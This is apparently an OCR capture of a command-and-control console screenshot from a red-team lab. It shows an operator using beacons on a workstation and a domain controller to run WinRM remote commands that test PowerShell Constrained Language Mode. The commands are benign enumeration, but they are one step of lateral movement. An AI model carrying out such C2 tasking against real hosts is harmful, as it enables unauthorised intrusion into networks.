 iyates
WKSTN-3 @ 3624
SYSTEM *
DC-1 @ 5076
Event Log X
Listeners X
Sites X
Beacon 10.10.15.254@3624 X
Beacon 10.10.15.75@5076 X
beacon> remote-exec winrm dc-1 $ExecutionContext.SessionState.LanguageMode
[*] Tasked beacon to run '$ExecutionContext.SessionState.LanguageMode' on dc-1 via WinRM
[+] host called home, sent: 327 bytes
[+] received output:
PSComputerName RunspaceId Value
-------------- ---------- -----
dc-1 76353831-73f5-4234-8282-cf7125d13d6b ConstrainedLanguage
beacon> remote-exec winrm dc-1 [math]::Pow(2,10)
[*] Tasked beacon to run '[math]::Pow(2,10)' on dc-1 via WinRM
[+] host called home, sent: 259 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><S S="Error">Cannot invoke method. Meth
FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage_x000D__x000A_</S><S S="Error">    + PSCompute